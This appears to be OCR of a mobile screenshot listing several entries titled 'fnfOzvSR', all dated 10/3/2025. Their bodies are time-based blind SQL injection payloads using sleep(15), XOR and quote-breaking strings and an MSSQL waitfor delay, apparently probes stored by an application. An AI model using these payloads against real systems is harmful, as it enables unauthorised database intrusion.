
fnfOzvSR
Created on:
10/3/2025 7:36 AM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
10/3/2025 7:36 AM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
10/3/2025 7:36 AM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
10/3/2025 7:36 AM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
10/3/2025 7:36 AM